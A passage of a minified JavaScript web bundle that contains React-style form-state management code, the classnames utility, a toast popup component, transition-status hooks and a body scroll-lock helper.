c=o.getNamePath(),u=o.getValue(),f=Promise.resolve().then(function(){if(!o.mounted)return[];var p=o.props,b=p.validateFirst,_=b===void 0?!1:b,g=p.messageVariables,y=l||{},C=y.triggerName,S=o.getRules();C&&(S=S.filter(function(H){var L=H.validateTrigger;if(!L)return!0;var O=ps(L);return O.includes(C)}));var P=Z_(c,u,S,l,_,g);return P.catch(function(H){return H}).then(function(){var H=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Bt;if(o.validatePromise===f){o.validatePromise=null;var L=[],O=[];H.forEach(function(j){var D=j.rule.warningOnly,B=j.errors,W=B===void 0?Bt:B;D?O.push.apply(O,De(W)):L.push.apply(L,De(W))}),o.errors=L,o.warnings=O,o.triggerMetaEvent(),o.reRender()}}),P});return o.validatePromise=f,o.dirty=!0,o.errors=Bt,o.warnings=Bt,o.triggerMetaEvent(),o.reRender(),f}),K(We(o),"isFieldValidating",function(){return!!o.validatePromise}),K(We(o),"isFieldTouched",function(){return o.touched}),K(We(o),"isFieldDirty",function(){if(o.dirty||o.props.initialValue!==void 0)return!0;var l=o.props.fieldContext,c=l.getInternalHooks(Ur),u=c.getInitialValue;return u(o.getNamePath())!==void 0}),K(We(o),"getErrors",function(){return o.errors}),K(We(o),"getWarnings",function(){return o.warnings}),K(We(o),"isListField",function(){return o.props.isListField}),K(We(o),"isList",function(){return o.props.isList}),K(We(o),"isPreserve",function(){return o.props.preserve}),K(We(o),"getMeta",function(){o.prevValidating=o.isFieldValidating();var l={touched:o.isFieldTouched(),validating:o.prevValidating,errors:o.errors,warnings:o.warnings,name:o.getNamePath()};return l}),K(We(o),"getOnlyChild",function(l){if(typeof l=="function"){var c=o.getMeta();return he(he({},o.getOnlyChild(l(o.getControlled(),c,o.props.fieldContext))),{},{isFunction:!0})}var u=Kt(l);return u.length!==1||!Ua(u[0])?{child:u,isFunction:!1}:{child:u[0],isFunction:!1}}),K(We(o),"getValue",function(l){var c=o.props.fieldContext.getFieldsValue,u=o.getNamePath();return wr(l||c(!0),u)}),K(We(o),"getControlled",function(){var l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},c=o.props,u=c.trigger,f=c.validateTrigger,p=c.getValueFromEvent,b=c.normalize,_=c.valuePropName,g=c.getValueProps,y=c.fieldContext,C=f!==void 0?f:y.validateTrigger,S=o.getNamePath(),P=y.getInternalHooks,H=y.getFieldsValue,L=P(Ur),O=L.dispatch,j=o.getValue(),D=g||function(v){return K({},_,v)},B=l[u],W=he(he({},l),D(j));W[u]=function(){o.touched=!0,o.dirty=!0,o.triggerMetaEvent();for(var v,h=arguments.length,m=new Array(h),k=0;k<h;k++)m[k]=arguments[k];p?v=p.apply(void 0,m):v=q_.apply(void 0,[_].concat(m)),b&&(v=b(v,j,H(!0))),O({type:"updateValue",namePath:S,value:v}),B&&B.apply(void 0,m)};var q=ps(C||[]);return q.forEach(function(v){var h=W[v];W[v]=function(){h&&h.apply(void 0,arguments);var m=o.props.rules;m&&m.length&&O({type:"validateField",namePath:S,triggerName:v})}}),W}),n.fieldContext){var i=n.fieldContext.getInternalHooks,a=i(Ur),s=a.initEntityValue;s(We(o))}return o}return al(r,[{key:"componentDidMount",value:function(){var o=this.props,i=o.shouldUpdate,a=o.fieldContext;if(this.mounted=!0,a){var s=a.getInternalHooks,l=s(Ur),c=l.registerField;this.cancelRegisterFunc=c(this)}i===!0&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.triggerMetaEvent(!0),this.mounted=!1}},{key:"reRender",value:function(){!this.mounted||this.forceUpdate()}},{key:"render",value:function(){var o=this.state.resetCount,i=this.props.children,a=this.getOnlyChild(i),s=a.child,l=a.isFunction,c;return l?c=s:Ua(s)?c=Ci(s,this.getControlled(s.props)):(window[window.__sl_console__?"__sl_console__":"console"].warn(!s,"`children` of Field is not validate ReactElement."),c=s),d(ve,{children:c},o)}}]),r}(qt);K(sl,"contextType",Bn);K(sl,"defaultProps",{trigger:"onChange",valuePropName:"value"});function lf(e){var t=e.name,r=nl(e,X_),n=$e(Bn),o=t!==void 0?lt(t):void 0,i="keep";return r.isListField||(i="_".concat((o||[]).join("_"))),d(sl,he(he({name:o},r),{},{fieldContext:n}),i)}var J_=Er(null);const Q_=J_;var ey=function(t){var r=t.name,n=t.initialValue,o=t.children,i=t.rules,a=t.validateTrigger,s=$e(Bn),l=He({keys:[],id:0}),c=l.current,u=Be(function(){var _=lt(s.prefixName)||[];return[].concat(De(_),De(lt(r)))},[s.prefixName,r]),f=Be(function(){return he(he({},s),{},{prefixName:u})},[s,u]),p=Be(function(){return{getKey:function(g){var y=u.length,C=g[y];return[c.keys[C],g.slice(y+1)]}}},[u]);if(typeof o!="function")return window[window.__sl_console__?"__sl_console__":"console"].warn(!1,"Form.List only accepts function as children."),null;var b=function(g,y,C){var S=C.source;return S==="internal"?!1:g!==y};return d(Q_.Provider,{value:p,children:d(Bn.Provider,{value:f,children:d(lf,{name:[],shouldUpdate:b,rules:i,validateTrigger:a,initialValue:n,isList:!0,children:function(g,y){var C=g.value,S=C===void 0?[]:C,P=g.onChange,H=s.getFieldValue,L=function(){var B=H(u||[]);return B||[]},O={add:function(B,W){var q=L();W>=0&&W<=q.length?(c.keys=[].concat(De(c.keys.slice(0,W)),[c.id],De(c.keys.slice(W))),P([].concat(De(q.slice(0,W)),[B],De(q.slice(W))))):(c.keys=[].concat(De(c.keys),[c.id]),P([].concat(De(q),[B]))),c.id+=1},remove:function(B){var W=L(),q=new Set(Array.isArray(B)?B:[B]);q.size<=0||(c.keys=c.keys.filter(function(v,h){return!q.has(h)}),P(W.filter(function(v,h){return!q.has(h)})))},move:function(B,W){if(B!==W){var q=L();B<0||B>=q.length||W<0||W>=q.length||(c.keys=Zc(c.keys,B,W),P(Zc(q,B,W)))}}},j=S||[];return Array.isArray(j)||(j=[]),o(j.map(function(D,B){var W=c.keys[B];return W===void 0&&(c.keys[B]=c.id,W=c.keys[B],c.id+=1),{name:B,key:W,isListField:!0}}),O,y)}})})})};const ty=ey;function ry(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function Kr(e,t){return rf(e)||ry(e,t)||ol(e,t)||nf()}function ny(e){var t=!1,r=e.length,n=[];return e.length?new Promise(function(o,i){e.forEach(function(a,s){a.catch(function(l){return t=!0,l}).then(function(l){r-=1,n[s]=l,!(r>0)&&(t&&i(n),o(n))})})}):Promise.resolve([])}var cf="__@field_split__";function Ha(e){return e.map(function(t){return"".concat(Mt(t),":").concat(t)}).join(cf)}var oy=function(){function e(){il(this,e),K(this,"kvs",new Map)}return al(e,[{key:"set",value:function(r,n){this.kvs.set(Ha(r),n)}},{key:"get",value:function(r){return this.kvs.get(Ha(r))}},{key:"update",value:function(r,n){var o=this.get(r),i=n(o);i?this.set(r,i):this.delete(r)}},{key:"delete",value:function(r){this.kvs.delete(Ha(r))}},{key:"map",value:function(r){return De(this.kvs.entries()).map(function(n){var o=Kr(n,2),i=o[0],a=o[1],s=i.split(cf);return r({key:s.map(function(l){var c=l.match(/^([^:]*):(.*)$/),u=Kr(c,3),f=u[1],p=u[2];return f==="number"?Number(p):p}),value:a})})}},{key:"toJSON",value:function(){var r={};return this.map(function(n){var o=n.key,i=n.value;return r[o.join(".")]=i,null}),r}}]),e}();const Sn=oy;var iy=["name","errors"],ay=al(function e(t){var r=this;il(this,e),K(this,"formHooked",!1),K(this,"forceRootUpdate",void 0),K(this,"subscribable",!0),K(this,"store",{}),K(this,"fieldEntities",[]),K(this,"initialValues",{}),K(this,"callbacks",{}),K(this,"validateMessages",null),K(this,"preserve",null),K(this,"lastValidatePromise",null),K(this,"getForm",function(){return{getFieldValue:r.getFieldValue,getFieldsValue:r.getFieldsValue,getFieldError:r.getFieldError,getFieldWarning:r.getFieldWarning,getFieldsError:r.getFieldsError,isFieldsTouched:r.isFieldsTouched,isFieldTouched:r.isFieldTouched,isFieldValidating:r.isFieldValidating,isFieldsValidating:r.isFieldsValidating,resetFields:r.resetFields,setFields:r.setFields,setFieldValue:r.setFieldValue,setFieldsValue:r.setFieldsValue,validateFields:r.validateFields,submit:r.submit,_init:!0,getInternalHooks:r.getInternalHooks}}),K(this,"getInternalHooks",function(n){return n===Ur?(r.formHooked=!0,{dispatch:r.dispatch,initEntityValue:r.initEntityValue,registerField:r.registerField,useSubscribe:r.useSubscribe,setInitialValues:r.setInitialValues,destroyForm:r.destroyForm,setCallbacks:r.setCallbacks,setValidateMessages:r.setValidateMessages,getFields:r.getFields,setPreserve:r.setPreserve,getInitialValue:r.getInitialValue,registerWatch:r.registerWatch}):(window[window.__sl_console__?"__sl_console__":"console"].warn(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)}),K(this,"useSubscribe",function(n){r.subscribable=n}),K(this,"prevWithoutPreserves",null),K(this,"setInitialValues",function(n,o){if(r.initialValues=n||{},o){var i,a=si({},n,r.store);(i=r.prevWithoutPreserves)===null||i===void 0||i.map(function(s){var l=s.key;a=_r(a,l,wr(n,l))}),r.prevWithoutPreserves=null,r.updateStore(a)}}),K(this,"destroyForm",function(){var n=new Sn;r.getFieldEntities(!0).forEach(function(o){r.isMergedPreserve(o.isPreserve())||n.set(o.getNamePath(),!0)}),r.prevWithoutPreserves=n}),K(this,"getInitialValue",function(n){var o=wr(r.initialValues,n);return n.length?Ui(o):o}),K(this,"setCallbacks",function(n){r.callbacks=n}),K(this,"setValidateMessages",function(n){r.validateMessages=n}),K(this,"setPreserve",function(n){r.preserve=n}),K(this,"watchList",[]),K(this,"registerWatch",function(n){return r.watchList.push(n),function(){r.watchList=r.watchList.filter(function(o){return o!==n})}}),K(this,"notifyWatch",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(r.watchList.length){var o=r.getFieldsValue();r.watchList.forEach(function(i){i(o,n)})}}),K(this,"timeoutId",null),K(this,"warningUnhooked",function(){}),K(this,"updateStore",function(n){r.store=n}),K(this,"getFieldEntities",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return n?r.fieldEntities.filter(function(o){return o.getNamePath().length}):r.fieldEntities}),K(this,"getFieldsMap",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,o=new Sn;return r.getFieldEntities(n).forEach(function(i){var a=i.getNamePath();o.set(a,i)}),o}),K(this,"getFieldEntitiesForNamePathList",function(n){if(!n)return r.getFieldEntities(!0);var o=r.getFieldsMap(!0);return n.map(function(i){var a=lt(i);return o.get(a)||{INVALIDATE_NAME_PATH:lt(i)}})}),K(this,"getFieldsValue",function(n,o){if(r.warningUnhooked(),n===!0&&!o)return r.store;var i=r.getFieldEntitiesForNamePathList(Array.isArray(n)?n:null),a=[];return i.forEach(function(s){var l,c,u="INVALIDATE_NAME_PATH"in s?s.INVALIDATE_NAME_PATH:s.getNamePath();if(!(!n&&(l=(c=s).isListField)!==null&&l!==void 0&&l.call(c)))if(!o)a.push(u);else{var f="getMeta"in s?s.getMeta():null;o(f)&&a.push(u)}}),zc(r.store,a.map(lt))}),K(this,"getFieldValue",function(n){r.warningUnhooked();var o=lt(n);return wr(r.store,o)}),K(this,"getFieldsError",function(n){r.warningUnhooked();var o=r.getFieldEntitiesForNamePathList(n);return o.map(function(i,a){return i&&!("INVALIDATE_NAME_PATH"in i)?{name:i.getNamePath(),errors:i.getErrors(),warnings:i.getWarnings()}:{name:lt(n[a]),errors:[],warnings:[]}})}),K(this,"getFieldError",function(n){r.warningUnhooked();var o=lt(n),i=r.getFieldsError([o])[0];return i.errors}),K(this,"getFieldWarning",function(n){r.warningUnhooked();var o=lt(n),i=r.getFieldsError([o])[0];return i.warnings}),K(this,"isFieldsTouched",function(){r.warningUnhooked();for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];var a=o[0],s=o[1],l,c=!1;o.length===0?l=null:o.length===1?Array.isArray(a)?(l=a.map(lt),c=!1):(l=null,c=a):(l=a.map(lt),c=s);var u=r.getFieldEntities(!0),f=function(y){return y.isFieldTouched()};if(!l)return c?u.every(f):u.some(f);var p=new Sn;l.forEach(function(g){p.set(g,[])}),u.forEach(function(g){var y=g.getNamePath();l.forEach(function(C){C.every(function(S,P){return y[P]===S})&&p.update(C,function(S){return[].concat(De(S),[g])})})});var b=function(y){return y.some(f)},_=p.map(function(g){var y=g.value;return y});return c?_.every(b):_.some(b)}),K(this,"isFieldTouched",function(n){return r.warningUnhooked(),r.isFieldsTouched([n])}),K(this,"isFieldsValidating",function(n){r.warningUnhooked();var o=r.getFieldEntities();if(!n)return o.some(function(a){return a.isFieldValidating()});var i=n.map(lt);return o.some(function(a){var s=a.getNamePath();return Po(i,s)&&a.isFieldValidating()})}),K(this,"isFieldValidating",function(n){return r.warningUnhooked(),r.isFieldsValidating([n])}),K(this,"resetWithFieldInitialValue",function(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o=new Sn,i=r.getFieldEntities(!0);i.forEach(function(l){var c=l.props.initialValue,u=l.getNamePath();if(c!==void 0){var f=o.get(u)||new Set;f.add({entity:l,value:c}),o.set(u,f)}});var a=function(c){c.forEach(function(u){var f=u.props.initialValue;if(f!==void 0){var p=u.getNamePath(),b=r.getInitialValue(p);if(b!==void 0)window[window.__sl_console__?"__sl_console__":"console"].warn(!1,"Form already set 'initialValues' with path '".concat(p.join("."),"'. Field can not overwrite it."));else{var _=o.get(p);if(_&&_.size>1)window[window.__sl_console__?"__sl_console__":"console"].warn(!1,"Multiple Field with path '".concat(p.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(_){var g=r.getFieldValue(p);(!n.skipExist||g===void 0)&&r.updateStore(_r(r.store,p,De(_)[0].value))}}}})},s;n.entities?s=n.entities:n.namePathList?(s=[],n.namePathList.forEach(function(l){var c=o.get(l);if(c){var u;(u=s).push.apply(u,De(De(c).map(function(f){return f.entity})))}})):s=i,a(s)}),K(this,"resetFields",function(n){r.warningUnhooked();var o=r.store;if(!n){r.updateStore(si({},r.initialValues)),r.resetWithFieldInitialValue(),r.notifyObservers(o,null,{type:"reset"}),r.notifyWatch();return}var i=n.map(lt);i.forEach(function(a){var s=r.getInitialValue(a);r.updateStore(_r(r.store,a,s))}),r.resetWithFieldInitialValue({namePathList:i}),r.notifyObservers(o,i,{type:"reset"}),r.notifyWatch(i)}),K(this,"setFields",function(n){r.warningUnhooked();var o=r.store,i=[];n.forEach(function(a){var s=a.name;a.errors;var l=nl(a,iy),c=lt(s);i.push(c),"value"in l&&r.updateStore(_r(r.store,c,l.value)),r.notifyObservers(o,[c],{type:"setField",data:a})}),r.notifyWatch(i)}),K(this,"getFields",function(){var n=r.getFieldEntities(!0),o=n.map(function(i){var a=i.getNamePath(),s=i.getMeta(),l=he(he({},s),{},{name:a,value:r.getFieldValue(a)});return Object.defineProperty(l,"originRCField",{value:!0}),l});return o}),K(this,"initEntityValue",function(n){var o=n.props.initialValue;if(o!==void 0){var i=n.getNamePath(),a=wr(r.store,i);a===void 0&&r.updateStore(_r(r.store,i,o))}}),K(this,"isMergedPreserve",function(n){var o=n!==void 0?n:r.preserve;return o!=null?o:!0}),K(this,"registerField",function(n){r.fieldEntities.push(n);var o=n.getNamePath();if(r.notifyWatch([o]),n.props.initialValue!==void 0){var i=r.store;r.resetWithFieldInitialValue({entities:[n],skipExist:!0}),r.notifyObservers(i,[n.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(a,s){var l=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[];if(r.fieldEntities=r.fieldEntities.filter(function(f){return f!==n}),!r.isMergedPreserve(s)&&(!a||l.length>1)){var c=a?void 0:r.getInitialValue(o);if(o.length&&r.getFieldValue(o)!==c&&r.fieldEntities.every(function(f){return!sf(f.getNamePath(),o)})){var u=r.store;r.updateStore(_r(u,o,c,!0)),r.notifyObservers(u,[o],{type:"remove"}),r.triggerDependenciesUpdate(u,o)}}r.notifyWatch([o])}}),K(this,"dispatch",function(n){switch(n.type){case"updateValue":{var o=n.namePath,i=n.value;r.updateValue(o,i);break}case"validateField":{var a=n.namePath,s=n.triggerName;r.validateFields([a],{triggerName:s});break}}}),K(this,"notifyObservers",function(n,o,i){if(r.subscribable){var a=he(he({},i),{},{store:r.getFieldsValue(!0)});r.getFieldEntities().forEach(function(s){var l=s.onStoreChange;l(n,o,a)})}else r.forceRootUpdate()}),K(this,"triggerDependenciesUpdate",function(n,o){var i=r.getDependencyChildrenFields(o);return i.length&&r.validateFields(i),r.notifyObservers(n,i,{type:"dependenciesUpdate",relatedFields:[o].concat(De(i))}),i}),K(this,"updateValue",function(n,o){var i=lt(n),a=r.store;r.updateStore(_r(r.store,i,o)),r.notifyObservers(a,[i],{type:"valueUpdate",source:"internal"}),r.notifyWatch([i]);var s=r.triggerDependenciesUpdate(a,i),l=r.callbacks.onValuesChange;if(l){var c=zc(r.store,[i]);l(c,r.getFieldsValue())}r.triggerOnFieldsChange([i].concat(De(s)))}),K(this,"setFieldsValue",function(n){r.warningUnhooked();var o=r.store;if(n){var i=si(r.store,n);r.updateStore(i)}r.notifyObservers(o,null,{type:"valueUpdate",source:"external"}),r.notifyWatch()}),K(this,"setFieldValue",function(n,o){r.setFields([{name:n,value:o}])}),K(this,"getDependencyChildrenFields",function(n){var o=new Set,i=[],a=new Sn;r.getFieldEntities().forEach(function(l){var c=l.props.dependencies;(c||[]).forEach(function(u){var f=lt(u);a.update(f,function(){var p=arguments.length>0&&arguments[0]!==void 0?arguments[0]:new Set;return p.add(l),p})})});var s=function l(c){var u=a.get(c)||new Set;u.forEach(function(f){if(!o.has(f)){o.add(f);var p=f.getNamePath();f.isFieldDirty()&&p.length&&(i.push(p),l(p))}})};return s(n),i}),K(this,"triggerOnFieldsChange",function(n,o){var i=r.callbacks.onFieldsChange;if(i){var a=r.getFields();if(o){var s=new Sn;o.forEach(function(c){var u=c.name,f=c.errors;s.set(u,f)}),a.forEach(function(c){c.errors=s.get(c.name)||c.errors})}var l=a.filter(function(c){var u=c.name;return Po(n,u)});i(l,a)}}),K(this,"validateFields",function(n,o){r.warningUnhooked();var i=!!n,a=i?n.map(lt):[],s=[];r.getFieldEntities(!0).forEach(function(u){if(i||a.push(u.getNamePath()),o!=null&&o.recursive&&i){var f=u.getNamePath();f.every(function(_,g){return n[g]===_||n[g]===void 0})&&a.push(f)}if(!(!u.props.rules||!u.props.rules.length)){var p=u.getNamePath();if(!i||Po(a,p)){var b=u.validateRules(he({validateMessages:he(he({},ef),r.validateMessages)},o));s.push(b.then(function(){return{name:p,errors:[],warnings:[]}}).catch(function(_){var g=[],y=[];return _.forEach(function(C){var S=C.rule.warningOnly,P=C.errors;S?y.push.apply(y,De(P)):g.push.apply(g,De(P))}),g.length?Promise.reject({name:p,errors:g,warnings:y}):{name:p,errors:g,warnings:y}}))}}});var l=ny(s);r.lastValidatePromise=l,l.catch(function(u){return u}).then(function(u){var f=u.map(function(p){var b=p.name;return b});r.notifyObservers(r.store,f,{type:"validateFinish"}),r.triggerOnFieldsChange(f,u)});var c=l.then(function(){return r.lastValidatePromise===l?Promise.resolve(r.getFieldsValue(a)):Promise.reject([])}).catch(function(u){var f=u.filter(function(p){return p&&p.errors.length});return Promise.reject({values:r.getFieldsValue(a),errorFields:f,outOfDate:r.lastValidatePromise!==l})});return c.catch(function(u){return u}),c}),K(this,"submit",function(){r.warningUnhooked(),r.validateFields().then(function(n){var o=r.callbacks.onFinish;if(o)try{o(n)}catch(i){window[window.__sl_console__?"__sl_console__":"console"].error(i)}}).catch(function(n){var o=r.callbacks.onFinishFailed;o&&o(n)})}),this.forceRootUpdate=t});function uf(e){var t=He(),r=Z({}),n=Kr(r,2),o=n[1];if(!t.current)if(e)t.current=e;else{var i=function(){o({})},a=new ay(i);t.current=a.getForm()}return[t.current]}var Ss=Er({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),sy=function(t){var r=t.validateMessages,n=t.onFormChange,o=t.onFormFinish,i=t.children,a=$e(Ss),s=He({});return d(Ss.Provider,{value:he(he({},a),{},{validateMessages:he(he({},a.validateMessages),r),triggerFormChange:function(c,u){n&&n(c,{changedFields:u,forms:s.current}),a.triggerFormChange(c,u)},triggerFormFinish:function(c,u){o&&o(c,{values:u,forms:s.current}),a.triggerFormFinish(c,u)},registerForm:function(c,u){c&&(s.current=he(he({},s.current),{},K({},c,u))),a.registerForm(c,u)},unregisterForm:function(c){var u=he({},s.current);delete u[c],s.current=u,a.unregisterForm(c)}}),children:i})},ly=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"],cy=function(t,r){var n=t.name,o=t.initialValues,i=t.fields,a=t.form,s=t.preserve,l=t.children,c=t.component,u=c===void 0?"form":c,f=t.validateMessages,p=t.validateTrigger,b=p===void 0?"onChange":p,_=t.onValuesChange,g=t.onFieldsChange,y=t.onFinish,C=t.onFinishFailed,S=nl(t,ly),P=$e(Ss),H=uf(a),L=Kr(H,1),O=L[0],j=O.getInternalHooks(Ur),D=j.useSubscribe,B=j.setInitialValues,W=j.setCallbacks,q=j.setValidateMessages,v=j.setPreserve,h=j.destroyForm;qu(r,function(){return O}),ie(function(){return P.registerForm(n,O),function(){P.unregisterForm(n)}},[P,O,n]),q(he(he({},P.validateMessages),f)),W({onValuesChange:_,onFieldsChange:function($){if(P.triggerFormChange(n,$),g){for(var M=arguments.length,Y=new Array(M>1?M-1:0),ee=1;ee<M;ee++)Y[ee-1]=arguments[ee];g.apply(void 0,[$].concat(Y))}},onFinish:function($){P.triggerFormFinish(n,$),y&&y($)},onFinishFailed:C}),v(s);var m=He(null);B(o,!m.current),m.current||(m.current=!0),ie(function(){return h},[]);var k,T=typeof l=="function";if(T){var x=O.getFieldsValue(!0);k=l(x,O)}else k=l;D(!T);var z=He();ie(function(){W_(z.current||[],i||[])||O.setFields(i||[]),z.current=i},[i,O]);var X=Be(function(){return he(he({},O),{},{validateTrigger:b})},[O,b]),re=d(Bn.Provider,{value:X,children:k});return u===!1?re:d(u,he(he({},S),{},{onSubmit:function($){$.preventDefault(),$.stopPropagation(),O.submit()},onReset:function($){$.preventDefault(),O.resetFields();var M=S.onReset;M==null||M($)},children:re}))};const uy=cy;function Xc(e){try{return JSON.stringify(e)}catch(t){return Math.random()}}function dy(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,r=Z(),n=Kr(r,2),o=n[0],i=n[1],a=Be(function(){return Xc(o)},[o]),s=He(a);s.current=a;var l=$e(Bn),c=t||l,u=c&&c._init,f=lt(e),p=He(f);return p.current=f,ie(function(){if(!!u){var b=c.getFieldsValue,_=c.getInternalHooks,g=_(Ur),y=g.registerWatch,C=y(function(P){var H=wr(P,p.current),L=Xc(H);s.current!==L&&(s.current=L,i(H))}),S=wr(b(),p.current);return i(S),C}},[]),o}var fy=$s(uy),zn=fy;zn.FormProvider=sy;zn.Field=lf;zn.List=ty;zn.useForm=uf;zn.useWatch=dy;const xa=zn;var py=0,hy=function(t){var r=t.rootNode,n=t.className,o=t.children,i=He(null);if(ie(function(){return function(){i.current&&i.current.remove()}},[]),!r&&!i.current){var a=document.createElement("div");a.className=n||"portal-".concat(py++),i.current=a,document.body.appendChild(a)}return et(o,r||i.current)};const my=hy;function gy(e){return!!(Array.isArray(e)&&e.length>0)}var df={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],o=0;o<arguments.length;o++){var i=arguments[o];if(!!i){var a=typeof i;if(a==="string"||a==="number")n.push(i);else if(Array.isArray(i)){if(i.length){var s=r.apply(null,i);s&&n.push(s)}}else if(a==="object"){if(i.toString!==Object.prototype.toString&&!i.toString.toString().includes("[native code]")){n.push(i.toString());continue}for(var l in i)t.call(i,l)&&i[l]&&n.push(l)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(df);const Ct=df.exports;var ff={mask:1002,toast:1010},vy={mask:300,popup:300};const _y="_toast_1bz7c_17",yy="_center_1bz7c_27",by="_content_1bz7c_31",wy="_fadeIn_1bz7c_46",Cy="_salesFadeIn_1bz7c_1",Sy="_fadeOut_1bz7c_49",ky="_salesFadeOut_1bz7c_1",so={toast:_y,center:yy,content:by,fadeIn:wy,salesFadeIn:Cy,fadeOut:Sy,salesFadeOut:ky};var Ln={duration:2e3,position:"center",top:"50px",bottom:"50px"},Py=function(t){var r=t.content,n=r===void 0?"content":r,o=t.duration,i=o===void 0?Ln.duration:o,a=t.position,s=a===void 0?Ln.position:a,l=t.top,c=l===void 0?Ln.top:l,u=t.bottom,f=u===void 0?Ln.bottom:u,p=t.zIndex,b=p===void 0?ff.toast:p,_=t.onDestory,g=t.className,y=t.style,C=t.contentClassName,S=t.contentStyle,P=Z(!1),H=Kr(P,2),L=H[0],O=H[1];return ie(function(){var j=null,D=null;return i&&(j=setTimeout(function(){O(!0)},i-350),D=setTimeout(function(){_==null||_()},i)),function(){j&&clearTimeout(j),D&&clearTimeout(D)}},[i,_]),d("div",{class:Ct(so.toast,K({},so.center,s==="center"),g),style:he({zIndex:b,top:s==="top"?c:"",bottom:s==="bottom"?f:""},y||{}),children:d("div",{class:Ct(so.content,L?so.fadeOut:so.fadeIn,C),style:he({opacity:L?0:1},S||{}),children:n})})};function Hy(e){(e==null?void 0:e.duration)!==void 0&&(Ln.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Ln.position=e.position)}var br=[],Jc=function(t){for(var r,n=0;n<br.length;n++){var o;if((br==null||(o=br[n])===null||o===void 0?void 0:o.el)===t){r=n;break}}r>-1&&(br.splice(r,1),t==null||t.remove())};function xy(e){gy(br)&&br.forEach(function(n){var o=n.el;Jc(o)});var t=document.createElement("div");br.push({el:t}),document.body.appendChild(t);var r=function(){var o;Jc(t),e==null||(o=e.onDestory)===null||o===void 0||o.call(e)};return Nn(d(Py,he(he({},e),{},{onDestory:r})),t),{close:r}}var Ey={show:xy,config:Hy};const Vi=Ey;var xe;(function(e){e.NONE="none",e.APPEAR="appear",e.APPEARING="appearing",e.APPEARED="appeared",e.ENTER="enter",e.ENTERING="entering",e.ENTERED="entered",e.EXIT="exit",e.EXITING="exiting",e.EXITED="exited"})(xe||(xe={}));var Io;(function(e){e.ACTIVE="active",e.NONE="none"})(Io||(Io={}));var Tn;(function(e){e.STEP_APPEAR="step-appear",e.STEP_ENTER="step-enter",e.STEP_EXIT="step-exit",e.STEP_NONE="step-none"})(Tn||(Tn={}));function Ly(e,t){var r=t.appear,n=t.enter,o=t.exit,i=t.onEnter,a=t.onEntered,s=t.onEntering,l=t.onExit,c=t.onExited,u=t.onExiting,f=t.timeout,p=He(null),b=!1,_=Z(function(){return b=!0,e?r?xe.APPEAR:xe.APPEARED:xe.EXITED}),g=Kr(_,2),y=g[0],C=g[1];return ie(function(){switch(y){case xe.APPEAR:{i==null||i(),C(xe.APPEARING);break}case xe.APPEARING:{s==null||s(),p.current=setTimeout(function(){C(xe.APPEARED)},f);break}case xe.APPEARED:{a==null||a();break}case xe.ENTER:{i==null||i(),C(xe.ENTERING);break}case xe.ENTERING:{s==null||s(),f>0?p.current=setTimeout(function(){C(xe.ENTERED)},f):C(xe.ENTERED);break}case xe.ENTERED:{a==null||a();break}case xe.EXIT:{l==null||l(),C(xe.EXITING);break}case xe.EXITING:{u==null||u(),f>0?p.current=setTimeout(function(){C(xe.EXITED)},f):C(xe.EXITED);break}case xe.EXITED:{c==null||c();break}}return function(){clearTimeout(p.current)}},[y]),Jr(function(){if(!b)switch(!0){case!!(e&&n):{C(xe.ENTER);break}case!!(e&&!n):{C(xe.ENTERED);break}case!!(!e&&o):{C(xe.EXIT);break}case(!e&&!o):{C(xe.EXITED);break}}},[e]),{status:y}}var Ty=function(t){var r=t.visible,n=t.children,o=t.appear,i=o===void 0?!1:o,a=t.enter,s=a===void 0?!0:a,l=t.exit,c=l===void 0?!0:l,u=Ly(r,he(he({},t),{},{appear:i,enter:s,exit:c})),f=u.status,p,b;switch(f){case xe.APPEAR:case xe.ENTER:case xe.EXITING:case xe.EXITED:p=Io.NONE;break;default:p=Io.ACTIVE}switch(f){case xe.APPEAR:case xe.APPEARING:case xe.APPEARED:b=Tn.STEP_APPEAR;break;case xe.ENTER:case xe.ENTERING:case xe.ENTERED:b=Tn.STEP_ENTER;break;case xe.EXIT:case xe.EXITING:case xe.EXITED:b=Tn.STEP_EXIT;break;default:b=Tn.STEP_NONE}return typeof n=="function"?n({status:f,visible:r,phase:p,step:b}):d(ve,{children:n})};const Ay=Ty;var Iy=function(){var t=document.body.classList;return typeof(t==null?void 0:t.add)=="function"&&typeof(t==null?void 0:t.remove)=="function"};const Oy=Iy;function Ny(){var e=He(Oy()),t=He(null),r=yt(function(o){e.current?document.body.classList.add(o||"body-overflow-hidden"):(t.current=document.createElement("style"),t.current.textContent="body {overflow: hidden;}",document.head.appendChild(t.current))},[]),n=yt(function(o){e.current?document.body.classList.remove(o||"body-overflow-hidden"):document.head&&t.current&&document.head.removeChild(t.current)},[]);return{addBodyLockStyle:r,removerBodyLockStyle:n}}var Fy=function(t){var r={},n=he({},t);return Object.keys(n).forEach(function(o){r["--".concat(o)]=n[o]}),he({},r)};const 